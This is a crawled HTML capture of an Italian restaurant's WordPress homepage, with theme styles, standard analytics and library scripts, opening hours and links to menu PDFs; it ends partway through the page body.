

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lachiccagriglieria.it/
body_size: 15204
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="it-IT" itemscope itemtype="http://schema.org/WebPage"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="it-IT" itemscope itemtype="http://schema.org/WebPage"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="it-IT" itemscope itemtype="http://schema.org/WebPage"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="it-IT" itemscope itemtype="http://schema.org/WebPage"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="it-IT" itemscope itemtype="http://schema.org/WebPage"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="web-app-capable" content="yes">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lachiccagriglieria.it/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin>
		<!-- All in One SEO 4.1.5.3 -->
		<title>Home Page | La Chicca - Griglieria Ristorante Pizzeria</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="aBLiEVlzxU7pTbQTs-jL5hkq9h3ZKQr-5eONEx1fdT4" />
		<link rel="canonical" href="https://www.lachiccagriglieria.it/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.lachiccagriglieria.it\/#website","url":"https:\/\/www.lachiccagriglieria.it\/","name":"La Chicca - Griglieria Ristorante Pizzeria","description":"Griglieria Ristorante Pizzeria","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.lachiccagriglieria.it\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/www.lachiccagriglieria.it\/?s={search_term_string}"},"query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https:\/\/www.lachiccagriglieria.it\/#organization","name":"La Chicca - Griglieria Pizzeria","url":"https:\/\/www.lachiccagriglieria.it\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lachiccagriglieria.it\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lachiccagriglieria.it\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.lachiccagriglieria.it\/","name":"Home","description":"Griglieria Ristorante Pizzeria","url":"https:\/\/www.lachiccagriglieria.it\/"}}]},{"@type":"WebPage","@id":"https:\/\/www.lachiccagriglieria.it\/#webpage","url":"https:\/\/www.lachiccagriglieria.it\/","name":"Home Page | La Chicca - Griglieria Ristorante Pizzeria","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.lachiccagriglieria.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.lachiccagriglieria.it\/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https:\/\/www.lachiccagriglieria.it\/#mainImage","url":"https:\/\/www.lachiccagriglieria.it\/wp-content\/uploads\/2018\/07\/ristornate-la-chicca.jpg","width":1256,"height":741},"primaryImageOfPage":{"@id":"https:\/\/www.lachiccagriglieria.it\/#mainImage"},"datePublished":"2014-05-30T08:42:12+02:00","dateModified":"2022-11-28T10:21:17+01:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-122527345-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pxgcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La Chicca - Griglieria Ristorante Pizzeria &raquo; Feed" href="https://www.lachiccagriglieria.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Chicca - Griglieria Ristorante Pizzeria &raquo; Feed dei commenti" href="https://www.lachiccagriglieria.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lachiccagriglieria.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='customify-font-stylesheet-0-css'  href='https://fonts.googleapis.com/css2?family=Source%20Sans%20Pro:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700;1,900&#038;family=Herr%20Von%20Muellerhoff:ital,wght@0,400&#038;family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lachiccagriglieria.it/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lachiccagriglieria.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='pixlikes-plugin-styles-css'  href='https://www.lachiccagriglieria.it/wp-content/plugins/pixlikes/css/public.css?ver=1.0.0' type='text/css' media='all' />
<style id='pixlikes-plugin-styles-inline-css' type='text/css'>
.animate i:after {-webkit-transition: all 1000ms;-moz-transition: all 1000ms;-o-transition: all 1000ms;transition: all 1000ms; }
</style>
<link rel='stylesheet' id='rosa-main-style-css'  href='https://www.lachiccagriglieria.it/wp-content/themes/rosa/style.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rosa-child-style-css'  href='https://www.lachiccagriglieria.it/wp-content/themes/rosa-child/style.css?ver=2.3.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lachiccagriglieria.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lachiccagriglieria.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.lachiccagriglieria.it/wp-content/plugins/gridable/public/js/gridable-scripts.js?ver=1.2.9' id='gridable-js'></script>
<script type='text/javascript' src='https://www.lachiccagriglieria.it/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=5.8.2' id='webfont-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/TweenMax.min.js?ver=5.8.2' id='tween-max-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/easing/EasePack.min.js?ver=5.8.2' id='ease-pack-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/plugins/ScrollToPlugin.min.js?ver=5.8.2' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=5.8.2' id='rosa-rs-js'></script>
<link rel="https://api.w.org/" href="https://www.lachiccagriglieria.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lachiccagriglieria.it/wp-json/wp/v2/pages/575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lachiccagriglieria.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lachiccagriglieria.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel='shortlink' href='https://www.lachiccagriglieria.it/' />
<link rel="alternate" type="application/json+oembed" href="https://www.lachiccagriglieria.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lachiccagriglieria.it%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lachiccagriglieria.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lachiccagriglieria.it%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style id="customify_output_style">
				.site-title--image img { max-height: 71px; }
.site-logo { font-size: 71px; }
.container, .search__container, .site-header__container, .header--sticky .site-header__container { max-width: 1225px; }
.site-footer.border-waves:before, .border-waves-top.border-waves-top--dark:before{
		background-image: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 19 14' width='19' height='14' enable-background='new 0 0 19 14' xml:space='preserve' preserveAspectRatio='none slice'><g><path fill='#121212' d='M0,0c4,0,6.5,5.9,9.5,5.9S15,0,19,0v7H0V0z'/><path fill='#121212' d='M19,14c-4,0-6.5-5.9-9.5-5.9S4,14,0,14l0-7h19V14z'/></g></svg>");}
.headline__secondary { margin-bottom: -38px; }
.headline__secondary .first-letter { top: 9px; }
.navigation a { font-size: 13px; }
.navigation a { letter-spacing: 1px; }
.nav--main > .menu-item > a { text-transform: uppercase; }
.nav--main > .menu-item > a { text-decoration: none; }
body { font-size: 16px; }
body { line-height: 1.7; }
a, a:hover, .nav--main a:hover, .headroom--not-top .nav--main a:hover, .headline__secondary, .separator--line-flower,
 .tabs__nav a.current, .tabs__nav a:hover, .btn.btn--text, .btn--text.comments_add-comment, .headroom--not-top .nav.nav--items-social a:hover:before,
 .comments_add-comment.read-more-button, .form-submit .btn--text#comment-submit,
 .form-submit #comment-submit.read-more-button, .btn--text.wpcf7-form-control.wpcf7-submit,
 .wpcf7-form-control.wpcf7-submit.read-more-button, .btn--text.otreservations-submit,
 .otreservations-submit.read-more-button, .widget_tag_cloud a.btn--text, .widget_tag_cloud a.read-more-button, .btn.read-more-button,
 a:hover > .pixcode--icon, .widget a:hover, blockquote, .meta-list a.btn:hover,
 .meta-list a.comments_add-comment:hover, .meta-list .form-submit a#comment-submit:hover,
 .form-submit .meta-list a#comment-submit:hover, .meta-list a.wpcf7-form-control.wpcf7-submit:hover,
 .meta-list a.otreservations-submit:hover, .meta-list .widget_tag_cloud a:hover, .widget_tag_cloud .meta-list a:hover, .btn.btn--text:hover,
 .article__content a:not([class]), .article__content a:hover:not([class]):hover,
 .article__header .article__headline .headline__description .star, .read-more-button, .read-more-button:hover, .shop-categories a.active,
 body.woocommerce ul.products li.product .product__button, body.woocommerce ul.products li.product .added_to_cart,
 body.woocommerce ul.products li.product a.added_to_cart, body.woocommerce ul.products li.product .price ins,
 .single-product .entry-summary .price span, body.woocommerce .star-rating span:before, .comment-reply-link,
 .nav.nav--items-social a:hover:before, .sidebar--main .widget [class*="social"] > ul a:hover:before, .widget [class*='social'] > ul a:hover:before,
 .site-footer .separator--flower,
 .woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
 .woocommerce-account .woocommerce-MyAccount-navigation li.is-active a { color: #ec1d25; }
.btn--primary, .shop-menu-item .shop-items-number, .comments_add-comment, .form-submit #comment-submit, .btn:hover, .wpcf7-form-control.wpcf7-submit:hover,
 .pagination li a:hover, form.shipping_calculator button.button:hover, .otreservations-submit:hover, .pixcode--icon.square:hover, .pixcode--icon.circle:hover,
 .sidebar--footer__accent, .copyright-area.copyright-area__accent, .menu-list__item-highlight-title,
 .promo-box__container { background-color: #ec1d25; }
body.woocommerce button.button.alt:hover, body.woocommerce-page #respond input#submit:hover,
 body.woocommerce div.woocommerce-message .button:hover, td.actions input.button:hover, body.woocommerce-page input.button:hover,
 body.woocommerce-page input.button.alt:hover, a:hover > .pixcode--icon.circle, a:hover > .pixcode--icon.square { background: #ec1d25; }
.tabs__nav a.current, .tabs__nav a:hover, .btn.btn--text, .btn--text.comments_add-comment, .comments_add-comment.read-more-button,
 .form-submit .btn--text#comment-submit, .form-submit #comment-submit.read-more-button,
 .btn--text.wpcf7-form-control.wpcf7-submit, .wpcf7-form-control.wpcf7-submit.read-more-button,
 .btn--text.otreservations-submit, .otreservations-submit, .read-more-button,
 .widget_tag_cloud a.btn--text, .widget_tag_cloud a.read-more-button, .btn.read-more-button, blockquote, .article__content a:not([class]), .shop-categories a.active,
 body.woocommerce ul.products li.product .product__button, body.woocommerce ul.products li.product .added_to_cart, .menu-list__item-highlight-wrapper:before,
 .woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
 .woocommerce-account .woocommerce-MyAccount-navigation li.is-active a { border-color: #ec1d25; }
select:focus, textarea:focus, input[type="text"]:focus,
 input[type="password"]:focus, input[type="datetime"]:focus,
 input[type="datetime-local"]:focus, input[type="date"]:focus,
 input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus,
 input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus,
 input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .form-control:focus { outline-color: #ec1d25; }
.copyright-area.copyright-area__accent svg path { fill: #ec1d25; }
body, .up-link, .down-arrow--bubble .arrow { color: #515150; }
.up-link:before { border-color: #515150; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .article-archive .article__title a, .article-archive .article__title a:hover { color: #262526; }
.nav--main a,
 .headroom--not-top .nav--main a,
 .nav.nav--items-social a:before,
 .headroom--not-top .nav.nav--items-social a:before { color: #262526; }
.article__header .article__headline .headline__primary,
 .article__header .article__headline .headline__description * { color: #ffffff; }
.site-header, .site-header.headroom--not-top, .sub-menu, .headroom--not-top .sub-menu { background-color: #ffffff; }

.blurp--top, .border-waves-before, .border-waves-after { color: #ffffff; }
.site-header, .site-footer { border-color: #ffffff; }
html, .page .article__content, .up-link, .menu-list__item-title .item_title, 
 .menu-list__item-price, .desc__content { background-color: #ffffff; }


@media  screen and (min-width: 900px) { 

	.site-header { padding-top: 16px; }

	.nav--main > .menu-item > a { padding-left: 23px; }

	div.page { padding-left: 12px; }

}

@media screen and (min-width: 900px)  { 

	.site-header { padding-bottom: 16px; }

	.nav--main > .menu-item > a { padding-right: 23px; }

}

@media  screen and (min-width: 900px)  { 

	#page { margin-top: 16px; }

	.article__header:first-of-type + .article--page{
		margin-top: -12px;
}

}

@media  screen and (min-width : 900px) { 

	#page { top: 16px; }

}

@media screen and (min-width: 900px) { 

	body > .page, .site-header { border-width: 12px; }

}

@media   screen and (min-width: 900px) { 

	body .navigator, div.page { padding-right: 12px; }

}

@media     screen and (min-width: 900px) { 

	.site-footer { border-bottom-width: 12px; }

}

@media  only screen and (min-width: 900px) { 

	.page .type-page .article__content { padding-top: 78px; }

	.sidebar--main { width: 300px; }

}

@media only screen and (min-width: 900px)  { 

	.page .type-page .article__content { padding-bottom: 78px; }

	.page-content.has-sidebar:after { right: 300px; }

}

@media only screen and (min-width : 900px) { 

	.page-content.has-sidebar .page-content__wrapper { margin-right: 300px; }

}

@media  only screen and (min-width : 900px) { 

	.page-content.has-sidebar{
		margin-right: -300px;
}

}
			</style>
			<style id="customify_fonts_output">
	
h1, h2, h3, h4, h5, h6, hgroup, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, blockquote, .tabs__nav, .popular-posts__time, .pagination li a, .pagination li span {
font-family: "Source Sans Pro";
font-weight: 200;
}


.headline__secondary {
font-family: "Herr Von Muellerhoff";
font-weight: 400;
}


.navigation a {
font-family: Cabin;
font-weight: 400;
}


html, .wp-caption-text, .small-link, .post-nav-link__label, .author__social-link, .comment__links, .score__desc {
font-family: Cabin;
font-weight: 400;
}

</style>
			</head>

<body class="home page-template-default page page-id-575 page-parent header--sticky nav-scroll-hide header--transparent" data-smoothscrolling data-color="#ec1d25" >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<button class="nav-trigger  js-nav-trigger">
						<span class="nav-icon"></span>
					</button>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--image">
			<a class="site-logo  site-logo--image" href="https://www.lachiccagriglieria.it" title="La Chicca &#8211; Griglieria Ristorante Pizzeria" rel="home">
				<img class="site-logo-img--light" src="https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/logo-lachicca.png" rel="logo" alt="La Chicca - Griglieria Ristorante Pizzeria"/>
									<img class="site-logo-img--dark" src="https://www.lachiccagriglieria.it/wp-content/uploads/2022/03/logo-lachicca.png" rel="logo" alt="La Chicca - Griglieria Ristorante Pizzeria"/>
							</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Navigazione principale</h2>

						<ul id="menu-main-menu-2" class="nav  nav--main  nav--items-menu"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-575 current_page_item menu-item-727"><a href="https://www.lachiccagriglieria.it/" aria-current="page">Home</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-787"><a href="https://www.lachiccagriglieria.it/wp-content/uploads/2022/11/la-chicca-menu-1.pdf">Scarica il Menu</a></li>
<li id="menu-item-79296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79296"><a href="http://-">MENU FESTE</a>
<ul class="sub-menu">
	<li id="menu-item-79291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79291"><a href="https://www.lachiccagriglieria.it/wp-content/uploads/2022/11/8dicembre_menu-la-chicca-1.pdf">SCARICA IL MENU 8 DICEMBRE</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-855"><a href="https://www.lachiccagriglieria.it/wp-content/uploads/2022/11/natale-2022-menu-la-chicca.pdf">SCARICA IL MENU DI NATALE</a></li>
</ul>
</li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://www.lachiccagriglieria.it/contattaci/">Contattaci</a></li>
</ul><ul id="menu-social-links" class="nav--main  nav--items-social  nav"><li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a target="_blank" rel="noopener" href="https://www.facebook.com/La-chicca-ristorante-pizzeria-132711936879162/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a target="_blank" rel="noopener" href="https://www.tripadvisor.it/Restaurant_Review-g1055363-d5861743-Reviews-La_Chicca-Grugliasco_Province_of_Turin_Piedmont.html"><span class="screen-reader-text">tripadvisor</span></a></li>
</ul>					</nav>
					<div class="nav-overlay"></div>
				</div>
			</div><!-- .flexbox -->
		</div><!-- .container -->
	</div><!-- .site-header -->			<header data-bully id="post-575-title" class="c-hero  article__header  article__header--page full-height" data-type="image">
										<div class="c-hero__background c-hero__layer" data-rellax data-rellax-container>
							<img class="c-hero__image" data-rellax src="https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/ristornate-la-chicca.jpg" alt="Home Page"/>
						</div>
										<div class="c-hero__wrapper">
						<hgroup class="article__headline">
														<h1 class="headline__primary">Home Page</h1>
													</hgroup>
					</div>
							</header>
					<article id="post-575" class="article--page article--main article--arrow border-simple post-575 page type-page status-publish has-post-thumbnail hentry">
				<section class="article__content">
					<div class="container">
						<section class="page__content  js-post-gallery  cf">
								<div class="pixcode  pixcode--grid  grid" >
			<div class="grid__item six-twelfths palm-one-whole" >
		
<p><a href="https://www.lachiccagriglieria.it/wp-content/uploads/2022/11/la-chicca-menu-1.pdf"><img loading="lazy" class="aligncenter wp-image-998 size-full" src="https://www.lachiccagriglieria.it/wp-content/uploads/2022/11/scopri-i-nuovi-orari-2.jpg" alt="" width="959" height="883" /></a></p>
	</div>
	<div class="island grid__item six-twelfths palm-one-whole" >
		
<p style="text-align: center;"><hgroup class="pixcode  pixcode--heading article__headline">
	<h2 class="headline__secondary"><span class="first-letter">S</span>copri i</h2>
	<h1 class="headline__primary">nuovi orari</h1>
</hgroup>
<p style="text-align: center;"><div class="pixcode  pixcode--separator  separator separator--flower separator_color--color">&#10043;</div>

<h4 style="margin-bottom: 8px;"><strong>Apertura serale dal martedì alla domenica dalle ore 18.30 alle 22.30 </strong></h4>
<p><strong>Menù Pizzeria Griglieria e Hamburgheria</strong></p>
<h4 style="margin-bottom: 8px;"><strong>Domenica dalle ore 12 alle 14.30 </strong></h4>
<p><strong>Menù alla carta Griglieria e Hamburgheria</strong></p>
<p style="text-align: center;"><a  class="pixcode  pixcode--btn  btn  btn--text" href="https://www.lachiccagriglieria.it/wp-content/uploads/2022/11/la-chicca-menu-1.pdf" >Scarica il menu</a>
	</div>
	</div>

<p>&nbsp;</p>
	<div class="pixcode  pixcode--grid  grid" >
		
<p>&nbsp;</p>
	<div class="island grid__item six-twelfths palm-one-whole" >
		
<p style="text-align: center;"><hgroup class="pixcode  pixcode--heading article__headline">
	<h2 class="headline__secondary"><span class="first-letter">S</span>copri</h2>
	<h1 class="headline__primary">Il ristorante</h1>
</hgroup>
<p style="text-align: center;"><div class="pixcode  pixcode--separator  separator separator--flower separator_color--color">&#10043;</div>

<p style="text-align: center;">Vi aspettiamo per gustare la nostra carne alla griglia e non solo, siamo così orgogliosi di tutto ciò che facciamo e lo proponiamo per soddisfare il palato dell’amante della carne e della buona cucina, il nostro menu e per coloro che cercano la qualità.</p>
<p style="text-align: center;"><a  class="pixcode  pixcode--btn  btn  btn--text" href="https://www.lachiccagriglieria.it/wp-content/uploads/2022/11/la-chicca-menu-1.pdf" >Scarica il menu</a>
	</div>
	<div class="grid__item six-twelfths palm-one-whole" >
		

		<style type='text/css'>
			#gallery-0 {
				margin: auto;
			}
			#gallery-0 .gallery-item {
				float: left;
				text-align: center;
				width: 50%;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-0' class='gallery galleryid-575 gallery-columns-2 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="270" height="406" src="https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/la-chicca-ristornate-torino.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/la-chicca-ristornate-torino.jpg 270w, https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/la-chicca-ristornate-torino-200x300.jpg 200w" sizes="(max-width: 270px) 100vw, 270px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="270" height="406" src="https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/la-chicca-ristornate-torino-1.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/la-chicca-ristornate-torino-1.jpg 270w, https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/la-chicca-ristornate-torino-1-200x300.jpg 200w" sizes="(max-width: 270px) 100vw, 270px" />
			</div></figure>
		</div>

	</div>
	</div>

<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
